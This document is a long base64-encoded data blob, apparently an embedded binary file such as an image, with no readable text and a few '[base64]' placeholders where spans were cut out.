EsiBjOVvAlTpgFTfgXbwyA/RCBFNgCawoDLagEndgEZ3gEbhCu4dIS4qJHp6jHevQSEvqSeVpBff/kxzRJE3/MsAmoS5fUg7cQhficgPm6yQSAPSR0yaZMALkkC47ci6zUT0ER0LOQyAL1h6y8wgQNAiWou56M0KIUyIKErwToBX+4STZgyZfUS61kg4DcASQkS6+UyQnIBJN8yxXVS5TUwiBIUBZ9yzvUQgBbS//USRmVSRcKypDE0LJQ0YJMUAjLhLwkyb1Q0avMz6vMDaqcz7coUpnEqk+5UTeJROmAt3gDTGXRncFcK3zjRPVQDwzwAU7QBMekJIzTscoUv8t0BAmoBDjFAnrAARFwheT5TIorF/TbjwwQuiHgA3/4A1UwBjG4gkmYBAUwASzAAhawgD/ABBbwh/3/04QyeIaDyaxWgA9r/M2L6IgwI04AvB+I0EZO8ABV6JAtEDmFSAFNgIEV2IQck4QuaIZvmLqrE66ZEYfjEs/xHDR36hLl0gb03Meuu6ceiLS9EEsZCMoeRAs9mIBeSABmzUlmjcNpRS+JlAEA9QeBlAHAUEsZKFGD9NY3YYNMUAYgUIKy8EgZQJxpvUiWZNZ5hddptdCO1EuPBIIOhcluBQIYlYGebNGyY1aZZIN2fckdUNiFzUomTQsgKFgdndarZFCykNZeaFeJndYBnVh/yEs7IAt5LUR4BbAolUluPQudvEqEXUN7hVIjFUiUNQuV3cu+9Mst3R3qYJZLvETn/4uWw1wx9EhMMYUA4jGFxgwAY1ieUvQ+8XOEy4TTOK2ESsgHA7CP+PkrLViAwZKriuNT/[base64]/iBgI1eIJgAce1ezuvenrzeKJTe5MVY3P+VWX/AXYedjX7I3vV11u7l3XlY3+L13XEtjOhNXX+Q34LEXdu1g+ctiyBI3uk14APeXwTF3ZwUhSeFG9+FvbkoYASm4AR2k+OzneSbN5y1xO/IxC+NPqIl2gM4gbcqAVV4zKXNAFc4xaddRUeY2qi1gPFLnr+qkPNbHj71FljajwEpgRNwg3pQW2QAhbXVB0yAAFVYAHvAAWOgLDeo20vVCIcgpgOsYi3zVAHssmwk3Iow3Dd4AyswBQ/Agy2AAQCAJU9wgwDwBXM0hmGohRCkOi2Jx3u0Os/dEtAVEzFBh61TT34sXcMIAvTCXR6QAUNG5ENWZERe2LI4BRn4AbL/MOQSfV9uNV692IHsjWSsvGQ9YANDlgHidWRxXdcJMGQqXEmGXdj+3YtPpkLUtYPoBWVFjuQAZoNHBssgeF5DtoODNeUKPuRNXhU7KOBeSN/[base64]/4wQM4AQfwICjtQUrwAAM/9CE+jtjETCsapqDBZCSd6RH7/Qgm+EGPF6KQuPVLknBRCNWe1rPNDHd2eCBrNbqrebqrAbQTDiFrJ4AOxBrZu5qrs7fOPIHJZiACqDCIAjrrEZnsvhkHjiFCqjruU7Zsq5Csc5qJcjkH8jqU/iBH6DCedjqJ60AuzZlHtiB+Wzss9ZqSO6VyJ4AB+7IwQ4CweaB5eXfrj4FzNYLsgZnsiCDv47Cso5rz/ZYHgBZrZ6AIlBY2d4B2i6CXw7nBR3s1OZqMviBuOaByzaLT35tsbbt2Z5t3HbnZojnY8FZ7NjZE7vnew7hfbZufkYyVrCFEjAsYyBFDci+Fl6BzIRTHP9whSpAHuWpkMoSMojWj/eOLFJAsxPYg7SNBX7wmAzYhGfqkPW5ABAoAxDoVM4ipprDiNECXJD4pTqog156hZvGgDqQA1MwhTcwBdRqXFwyrBUohBRQOlw9rg4KTy/hhlntAgPw1V0FVqhWwfREITS5atdA7treAQ7gAQ6I7RkXbSU4BRvvcQ5YXsG28SG/8SJfN3+wgx6/cb0mi8XOag7ggGrei8XmgAoAjB+Acg4gg7Igaw6IZHE7bS83SB5waxsvgrcIc9wQ8iIn8iy/cShn8yI/c3+ggTjfcrLgcS+/8TC/c8Bw8py08Su0AyifAEPY87OwA+Id8vRt8hvP7Qn/IPSyYOs6t3GxDnMttwOzSXSyWPQpd/Tl1uBKpDeyar4Ppu7qFmEBUHXpe4USOOHH1IL9wD778L7LNOgFiABX0A/lWYCHHk34HrLI0oBoAgQcMAFkoIBUwIQQUIOEM7khAIRbAPBg+iyHgMaWJqbO8lT/Y/AnmGlWMFw5sAU5eAMMeAX74YRnaMAoc8xq8nCgoMcNQi6n4IYD4IZ1DMHxtDrkItYSYq7nsup1y/I5B4wi+HEtLwss5wAasIMKcOsKyPIOUwKFh3ImLwuIz3Irn3Io13i9yAQysHEaUDWQ13IyIAPFrnizAHKMRy+Hb+sKaHgoJwOHb/iH1wuKz/Kc/9f5nYdyuaSBnNd4PSD5GvdyjBd5P+d4sigCmQ9ZLa+An69yvchy3y7sqrd6kg9nJRj4Z90BGjgDIBf6nD8F1vaHqbf6s/8BrF8VeLhZUdfZevOdS8zE5wvT695nVVd1MSiAMW7Mx+z1Pl1hWl+4FbDMhcsmUaokSxIy9INvYc+PKBsCN1gJNYAQCQgAhIsyXAoBKAaBEjnwak9wLSMm+5EIBfR2TniFV3iDBxd3W/CAVwB3cA9wkmYykiCFDg+AKrDHpybxeucGZkiDQrgSmim0euSSYE2uPvZ3euqZrICHdRMCDhACgi94IYj+k2fm6Kf+so/+VdGDCvh66z8DRv+/+OgXglMwhI0Xgo7XC4iP/nWtAOvngPDH/h+Ifva3cvc/c+nnf4AQwkGgwIEcBgrxp3Dhwgo/HkKMeGYgmYgWizD8QZCMHj1khAip4E/[base64]/6P3bRx3hT1r9roPhDXMPb5Yzx1AH9+4yATL4EuFGS4YmKYwVSNPl2njy5q+h53aNG3sB1wQ463dNkqQu9u/fv1bL/nn017T9h442AxI4IHvacNMDez3AE5WDDIEkBEYPKkRDhEJwtBJIE94EEoUqKVHBGRf+kAmFSiAUIQ1RVQASSlFlMiJIZ9gBkoU/tBiSIRGeQVRDG65Eww82PCQjhkQi+dSHGbn4oRJGCmEDUBmCZIM/O8hYElR6ROijIT4utGOUDkZIBpFDPnSmlCA9pUSX/rRIRgWGODiPhRx2eGSaew4JlJJLKjSVVVZxtZWhWpU1lljjpGWWW4+2NZdc/3ZRSpcYOOh1AQtaaAHYZZ8RZhgOAJx2AGSShbAAZJ5qAINmGni2mWesrbbCCqI5sgIAvrDWKwyWuHHLLCDoVpttt/Hm27G99UbcdKwU90Qdr3hghRUYXFuHtq+80lttZWzBq3YhaLBJEzA4kh965aEH4HrqCcBNvAZks0w29KXxAn772ldLf/8NKGCBBiKIoILcNAioTUIQIOGHFgpxxhkN26CHDQzjOVLDgIZ4ccMMn5ExVE9S7LEQNFSQssopXxzSgy23KCIBKY+ZchEjymiDiT8SILIhHxNgA5gKp+Txi1E9ybDJIE/IcFI7NiyyQi0ScAaFENMZFcMOs0gxQ/8VzKzQiA03jPLQC8Wk0tZSN+Q10YEOmlWhztAt1lh3k6Voo2Gt1TekasH1Vl2UHiBA4flk2lenRAiWgRqfGWYYDAtUEhkRnU5mmWCwOv4Z571CnoGoOLhiAei9wsppCbeAwIkZv1F3W3DNDhfcbrZxEi23GGBgihW2mNLKG6/sxluytoEQQnYlfNaEJxI4It6//hUsr3vyclNLCwKcE48khaSxH7/jie8f9egEWCA3BLPHXsIv2xC//PITUP/89wtdYf0z31y1zASgbGX7m1NUimAIGkxsf/U7QwXS9iCoBU0PmbDBzCiowAuGLSo0qJ9IZHYGPYDNSv5QRgJDZD//H4GtZ2gzhAVntj8aGMKBbyMhBx/IsKDN42cT69FC7Ne2o6VkYifzBwaLiEGV7I9t/tDDBoPGkAkqBIQIxOAZYHg2JNZPiUz04dv8IaiugBErXaGbVuqGt7HwbW9/c0vgJFUpuxTuAK7QiyqGoAVVeepxGXBF6ApzAWY8plOLyyNmGne6Xq0mcodZABP+gANaseZxqQtBbEBQBh/Arna4adZxkHU7H3ACA6+oA3OYYwo55AID0HrC7I7HimcMIQMiAIEnSFEI5+GgX+xq13re0754CSAS4gFHF87BjFIUQhK/GF8X/NUv86FPYOhYn/qqh7APGTGbGMRIC1FShPgh/0Gb+xOhSopgRBsA0UEpDJqX/NFCI6YzTFx0pxBqEkJ/PCmcKLEgCrNoiArYIJz1cxgExylDB71zgA4y5wkVUhMa4Gme/siaTVKIhJqI04hYVOHXBKrAFT2oCBVo4gVBGpUkpqQCHn1hF71IqDGWkYxnTBRZ9uaoNQJuUoMzHE/[base64]/KEXfyoRbcZSu90rFhCBohXuQtibEvdKF74UgsWgCtWMsvx3pnojCwScwTecslFwk4pjTw33U73gwY6Le+rmMgODAFjgcqNZQFEfp0fQJXKqkRvVFozBBwtEDjSS1EwGiKCBAJRBWGNtRbOokyzi1CZZz8KAB+TwCrgWZ1pp9WRxfHALEWSgBCsQQSGanK5d/md97cH/[base64]/kRpUXm41sNCERDmisY68xjHN877H8Kh+Z/zObvjSzBxaUnjjFK27xi2M84xrfOMc7bnFYlDqmdqNpqtNSYATnVNZvrLWDD1CLAtBRwk71dWUiAwNVAEDYTC02DGbFRwCEaqqjOgzREQMAT1hbBKvhTK9d5arORBsGIghBCZ6hbdusO8fagtZ0pCWtbv2YOb9BDlm9NZzflKEOZtjChTWwAl0UAnrlUY+agSmvKl/53waQhMAlgY8uNDY+kl3mwqcXTYFxFkHckLjHG+/4x0M+8pKfPOWJxt9S003AJU/jyVGecp3CkdY+tYAHNIEHoha15pEJAQw04Qot6HyQjuncz5Vd9KInZuhG91yreP30zXAukSIARra9df8cs9aBEz4YpbS0FcpXvDWusNvk8Y1lrHZzIpYaEMEK5o0Df0k5Xtaji5Wzkfd/Z6MFe+97Y7ucDWVwI5nkGd+/opnZxBeM8ZXfP//77///A+DjgRxMjZwZlcXmmYWBeZ5cCE6lsNwBQGAEQiA40FEAGEOqrEoGksYXUNIw9IXOqUplHFWyiRizHUbu5Z60cQbNPZUGfBjkFMYKBMBsXJ1d7UYoYcATSId0cMKPvVUqaUtZUUduZNItqBInuIHocF/cuUJ65Js7kB9dmN8Uol82mIP6vUALJMINSEL7PZYymIMkSEApNNO++Is4oAcaHl7AUBOBLF4AwmEcyuEc0qH//w2goZDcgNUU58Ha37hRA4ae6ElgBB4BhKFeBp7KFyiipuDAEOjcX4gg57iCLwSdqJzgCebeCiQG0X2GZczc7yFSsuFALV3ALJSBtnldkGEL7zCHFUzLG8iBLcjBCUQLcvgAJnmL9b3SEzxDEspS92niAfiS+OFdFf6bOTiDOVxhl/EBPtxAloFDY4FDLUTAOaQB+PCLeYwHGvKSNA3MG9ZhOIrjOJJjOT7I5ZVRgM3UAaqR56kc4dxFTw2iBFKgJgzVsGkgaXxgCYjBEDjizvFa54SYJSKGCKCgJtqKrRjdarQKIragJC7bYXTfF4CAKTbfE/TgctgC9L1Bj5GS/xyUki3Q2Lkhy/SZ1ROUgSZkFZNBD3kIABTKi/mVXxUiozJeYRWonwG8QBgkwjFIgnioX724gydIwvzZBxmi4TZSz4A8nIHonzlCZVRK5VRKHshtRR5ungKaHMoNDiDGY63NowQW4l4ozqmcCuz5YwCUwBG4wT/eEWAcVSUSnUEaZCYmZK44wkI25OoVG1QtGwriwCZoQAmYYhlkZClZgRwoBwaApA4+h3LIwevgxi1uUrHshtX5YnZ0nyPUQuFYz0z+WzwkYzLaZDOAQxVEYwuAAx84QE92mWO1QCSkQzbIn3h0QRqIQxqYBzeKA4D4JuIhSBxQ5XASZ3EaZxfFgf/IGaAeqoWB3dQatZFXOqAghuUB/ALM2aOEERuqfEEA+KM9LgAesICwQeLT8REJFobSHaRi2EquSIBCjorjwACqpN7njNhB5uUmiAAgzMIsPMFzwCKAcou2vEEdlFsQ8g4mAUdwmGS3ZSb3rYAFvEBiLRZo/htpmkMEKGMEVAFq4mQLHMEL8F0iSEJqtsA1nAPCjaE42Id4sGh5cKPA3N+Zrc9THueN4miOTiUCWIM6JkqBmZwCdh5OvWPogWV1SuAvHADplcDpkaflbOAQXMAQgIAaXECE6RzjBAZoRCRgIuQKuKcEiKlCrkYg7RxgyAoJMht7OoKYQk8LeEIpzkL/[base64]/qkNIJDNvQDN9AHfpAHGpqqGv7mmbFqxzXDAiwAOcBq/8emhD2ogSpggCr8gccaZxxYwwGiWlrcqjvq6nT6VMtVp5LS7AFUQeI8IqpoQbECwhZ4gBq4gXhyCmUYUtCtaWIkpK1UqwRUQiWM6ajMp+I067EN5EHaStO+ZyVwgSaAlXJ0y/[base64]/USgaaEgYOOIIjWMDnQm89FIAFWECuJMZ7SoBezQLXFYfYzpiN1YaB/uluTF9vlMEz7C52cN/bYqikZmhVQCoz2C04EKylYuGIFgI4wGYtmAMziKptImUXmKpg+SbjctwCaK4pWFw+YMACdGw+aCzHBqA9bC7k8sFx2sMCqILmngDoQl4+GIMqSO7FoSzJBekCxgXopS4EyuzMWucBvMAvvMBYTil5Dmt3bkEZOEIJaIIjMitkNE7t4R4OfKnSBq/TVoInYK0mZoAW4AGWagEMuAIO5EM98AET9IEiZLEiaDEXe7EW88ERNG9hjOJXqVIQmt1kdlKO/Yby3eLsKMv/oCLZZ2hm3jXqvwasOTTDOURA3cov/XYoOHQCOBiA+hlsGmzqMTSW3rZANnRDF2CjiwpwUhLwqi7wAuSDPagEC2iuKlycGpiBKYywTWSwxloum5FDPpxyVGDBAnRuxdmC5rKAP5CDBmOB/xlDBbNA5qqCB0slOahBLGsuBviyx9mDMJvBLVuc6KLagQ0pkTJg4cCj6rowzcbwC9zsXrjlX0jGaHzVLNQDCLhBHQ0tXAbf6GgiEVPr0iqxJyhxuFqbd0YxDlgAH2yxFvcBE+jzPjPBFe9zH2yxGNiDBTxSaGwBCExHuFHHvALqLZ5bcRxL8RhLGbDCFqyAZ2QHDlih/7/aZB/[base64]/zMz/7cx/YM0Bn8RZbgCvAAB5UJLodz9hhkoKqm9kS4SYVjxkMwRyr7wrUpDJSRUfXbfw2g/wyAzPcLaXSL/8XFHIht8AL1ELfdmGngsM1pAMDfI9uTnKp+gc6oKE21ADGCXMVL4BRV7AprDKb2bQZrLVCYIExgPdVv009GHXnQnDn/kFYc7Umvxkob/XmKnDlATN9bzUxdxwEq4Ix2DfG5UMFa2xQb24HV5waWDXkLsB4T1wNpJqtni5cHIAKG2ldK6mvWucvgPg1yzAFegDu9vXqhcAWzEJP68UJBIArq4EruAIWYEE+2LiNO28+VC/18jiPR+/n/vMX53NnE3k9bHY/i7Y9ALQ9WLY+k/YCWNJ0qGsmEWFrZ9JuAGrZFcczzDGsZEcllGZVvG/dGlMEAHdwC3cBUGog3y0j32//IkuC9jyWMk73/Ems+ajhdl9cLud3nwM4peE35NoEFuT3KH+IVoe3P9BDLD/uyLYygr+ZTiewMSg45Ea144EsfZ/[base64]/4k4DXyMoiD/KkLNF2DnlNa/3/v9IKrAZ/jtKJnMsWRQwUbukI0Q37T+oNA8AI8egIrBAVDrn2XNwYU+NvYg017sj9MNc1HXrKGtzFUrkJo9cdfXAav94JTXB+E7MZDripg8o3buAZjdRdRLqWzAMsbOqKfN6VROOfhuh+mnK4f6ep6+F0Le7DXggeUuD+eKRFYAh70pyqYAgtYgCBgQj5cwiX8gQU8e9/3fSMB/rZvtmhjsbYT+R9w+z57ez8rghiQgxh8MRfzgRgMObQrgiCoQbdIh3KcG9nJq7GwdmwXzzMQQWv4gi9UAcBSBd0KbMCj+cArgzJ0aMGvee0fgYnqZBf0bSS3wAEwgwB8z/z5i/9+XAM3YnwXiXqfn4BCdDrHhfXWL8TN67dXR0UEM8SBay5Tb64Dw7xYUz/RqMHG2wLHIroyT56NBzM50MNCIHPJs5k9pPeD97ktpDzRgLBR28ICePACMDtA+BM4kGBBgwbtESRXryA9Mw9tHZQ4UWANaBAuYoSwkWPHjQIggBQpgGTJAwJOpjywkmXLA78OvPglk2bNFzdfeCihSdUQLVpChCBCxBIgEGU0Gbv0B8ulfJcs/In6h+qfekz+MNF6VSsTPl2Z9BGrSOxXsGe3Mqm3tg+5dQP7Kfv2rZk1MW0ViVG0lSoTLExO1MHwCsPgOq0Q+2jFqpVix4hZ+WD85In/jy0iAGTQnMGXiBfNIkQAHZr0sAjMUKNWtno1lypVXMOuAg7c7CMtqtw20KLFzTCJEh1L0yUNuC7mzkkqlOZal2vPr4m7pg0NResD/6g5oQqLP1tmbKlhYYZFs+vnJS54CH6BKTMYFpgXWG/BAobnWcAfmG99voHuyfNnPPDoQU8iADFIqJ71jDHQQQeNMcMUVQTi7yFT5HuwIHtUWc/DhzA4YQE1/NPQH3LyWUAVDNbDgAU1CjxRje8gus/EiRwKbwGB1HvohBsNsmijjDzqSKSQQiqJpJRQatKlJ2GC6YWXaJppJpxw0kkTPIYIAKihiNBgi1lmYWGBS5p6yoKp/[base64]/mlmARYbXM6XffIz5gyAG/bGHxfdsHBcNCJwp0uUjR1JySZRUepKlKP9fsrJKLHn2wANNLvDpy6E0AGGWE4xZ4w9MMIGKqqnqyYorr6jmY86wxKrTTrLE0ipPOfmEgBxyFPmj0DtQgAQFFPTZZRcnnAhEASbGGEMQMR7FKiss/vKBEyveeMMKUzatrLJPIxOVVMpuGUICDVbVzBcAziGttFtxVY0ZZTbvp1dfff1VN9qE5c2AX9K4Ibhlu+BNgHCuKUSSa2qpVrps+zWInn/JyweL+k7YeEdtxTPXw4cfVNcMhrBY7914v2OXHBJNJMcWb/1Rw0Nxc7+xxx8jNEUNe1JcYEDykAdSvRPU6J7cDDvMj7zueGd3XPVsuY/GHTs045WUVdYyl33/BEkjSZLMVEIzm60EZzjbGc+wVAsPbIEnXRoaDEhBpgX4YWlQUZRexECOEIpBDPawRx/[base64]/Jhxpe4byB/IthJcICgGzRnQfx6w/roRAjz5MhgnQIkz6ikfEw0L5xKS9g/7D0R49UQS9usaB7PcKABfxBDxb97kKb1NbKBPiyAhYQgU5aIJReQiWdQRAnfMzJz4LmJaHAwBcXmIUbWPAXTNQQE2twpzubJog/[base64]/5QwwI4tf9SNYu30EksfVRxQlOwIK/GmhlA4TZAavJpGtiU2fb7CaW+GiAE+gknF/KwBBmAQIW+OERrrgEI1xwBQoIlwLFdYHaGHEHdxLqEpeQZ53I8Y65KOMRw/jGOwYaw0G50wl3wMUP9XEHfXy3oXEj1Bj8oYx1vKMPE53oHphggneY4BKQWMM7/oAm9dThFZzg7xs8gFIqVjFxpTIw44bgCRzUdDO+8IUj0Ii5NLLRp0IdyBzl+MbXGJWOoKNNU3WTBgPYI6rHaAFVT8wNZtRCdtpApDT/+qW99tmjPQ/hjkEceS70TI93vfPHXSf7sfWwIJPrydC/huePuL5nAfTS0IDutZ4mA/Yg1yPIjDx0gvT9ga9nHVf/zJBkRirWfB8Ss7bo0b+A0XitjwzzjUorTZjJbGaqXS0DYxIT10LQm3w8wgtUYYoSXAAPXgpTCEAAAlsYQ57FJa4LjntctUGC0pW29NoaetB3upMRxfDDpymNgofGjYd38GFDH3ooBaSCHP0YyDoGQV+tjMEEfUABoVxQDD78QRAnaAV/KcOJV7xBDqa41Bs65dLFTKYMXwRAZ1TV4AdXLnM85dxqliFUC/cDjkZF6hyTulRx51GPp/tFspbV/yxqMSMbynEOjMf1L/eY4kWXZQg5wGwL0GJSQ/XIR8HWw1htcatE/[base64]/+kodvefmNtOPwrYC11WHt0lkz+mAhJnJg3acjGEpSTBngDqRndMkjF5q0KY2BytF1t34A0Xq/1MITgB2e5QGhkDCebKMfE5JGHGlb83Cl2OwvAxMgeQqJAm4Ks/46subDnvnqwSFxYgNcJUn6dM2PBFqF8TzoPUo8ua38iN/fIaXWuzhSo57JpZ66Em/rsBf7sCI7AAIxhC0rADQpNC4jAnBJtAazACq7ABbSOAiDBA0Mtba4OhygN0i6toVRtDwbhER6BFhBh7AIhBuHGoUZN1VZtD8ZAqMbgDwbhG9YhFQJhEBThEgJBoYoBF4oLCzDg1ygj2PirMC5lMGCqi27/AQS2YBPASAQqr8EA4AgwZ/NyxdXA5RrSoBRKz/RMT9w6rAoMgDZ246l+Iapmj/ZaQMVKoRB270ZyzAwGYnocy8vcJx/+xRa4hf/QQ7Es7uEE4mT8Yzzgb1ya5yGIDAPYJR/ajD3i70ZuSSAajiBOps1sQWRgif6M55XcBxrqYXrADEQMcSIEMR/s4eRABP8qRBX8SiCU8EMwYLDOw/9yjprojOcIMEoeKOiITugUkOgaEBxODukKLQQCINFA4ARQKheIS+uoTm3WhhEYIe9GcLxwAW4OJRVSYQ/2gBbqhhYGIRUIhexksLt46FDULhUQYRBo4REI4hEQ4bwGQRDE/4ttGGGhKCAXnmBTTIUy6oBTqKgO5MAKBoPArGgLtiAAVmDyJC/aJEcEXIFWNIfzPM8g+oEMy1AczpDDvA31SCdYfGVYhGU3Tux0WgDdmqU4rqEb3CEPTcSxfiQfKgk8hs9hArHHWO6urE9baM7MBkLKWOAVIAtI1k8S2yX85sP+0M8Y1OBiINFDeASy6sGxMOCWks9EEIbG/[base64]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[base64]/5SUUhUtHAGOAS3FJNlNzRTlU01YmIHBAlhiycIJmZnxVlJ08cQCOXjVM5YqQJmhCmL5CHbZWIyZRc9WZkVJGJn5DMZTZ0/[base64]//NyE0PO1Z8EZAdCddRkUSiNOSSKDEJk0yIWjAVBo4+dqmekeFEDpZx5qUGoaY0lqeX/[base64]/92kV2GQOtUCXlzqaqBqv6ClGY1fj6WaiUbIAjU0q84RB+E17v3P+/[base64]/Z8SRK6l5j+qAG892EHGrY0mA2Y4wFiC1/XhkMV/w0Myslyh5YwF9N6GEpDDBNgI2x/[base64]/2XlcMv9biAJnRnNYWH2qsJ5awmI664YKwCEoQAEeUBRDAda5whXeAM54obMV5PRB6+jlVteV4Qn1BEYGNPFOSwBAAiiq0D1FpE8WLSQNDgMoN9AxI4n1oCI9QGhCoScSI5nEIw19aERXylmVYeCQnA1t0/KEUdGa9rR5QeWnFtjA1prqphFc1U5nS0sM2jIjuLQVcjzYS1/+J5jUeWpVlTlVXMjQD4WzjlaHGazmOrerUXUCWccaiLGSdReYwEV0gEhEH8C1FaYboly9a07XsYITTnwGCACBh01o4hklsMQ9e6ABwYpgBUQgXovQobyAtqOMzYtEQR+LEclOdiMaC85lP4b/2SNMIwKoXak9FhPhCvvJHmYQpYU3vOF0TMNsC5xpK18Lm5yySra/[base64]/2D3K0SucjUyXV0phNcYtJQumPFFg69Qx0g/76irVUG5xPGO9fWUcgHXgbBl+FZRWLMYgslcIMWskCKWZQhADCQczviMYMZMOC/[base64]/ffZE/BxriHZkeOOrtsXqQIAn/Trva1852k0ZBB5ZepWs1vWmdwqRVK2m4bUf9xkqcWv85Hgy6N/vWKxdwHFgfz7FyRz5kj+Pa5JAvubCSzIhg6YM7e1hGP/ZQDKeq9Q1GpGu8hnhsZmdZXk/ghM/rcG1pl+AClsBDMi7whS8MIQBKBwQO1miOJdwIz2q0Oo34zIDia53ryId3QiHO4sra0SMSIMEUmpCOtlv/+tjPflK60YQp6EASL5C7wen+StvsBm60VbFPMwY9hErcOMlJDlFn3Jz6W4ERh0c8Vp3KeCEHd3DBIkzSwQKRJ0wosB/FIB1+kGR78AiX4AS/5S6k511w9TqtgAHgNV6us0TPgAGccF4YYAol8EQlgAfAAAx4IF/8IiI4EA/mMAPcQEaMlWf/[base64]/ERvzF29tYCnQAOLXCMBvALaXADUZAIhYAQXCAJ3DADkvCMadAF14gOXaCN3LiN/1SHDuCIDtoAjuMoi+LYDlnQDo31ij3Aju3YjudWfAVlfPRYj/ZYj+aWjzWij+XWj/[base64]/4WCP7uI8COQOjgJ/62Y8SGZASyZBLMKAEWqAGeqAImqAHqp9LMApLEA8D6g+jkAgP0ATDsJHM0A/hsAwc2qHL4A8fihPfwClkKCppQyq18AIpmqKw0QUpqRsvA